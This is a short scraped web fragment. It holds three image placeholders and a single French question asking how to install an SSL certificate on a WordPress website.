





Comment puis-je installer un certificat SSL sur mon site Web WordPress ?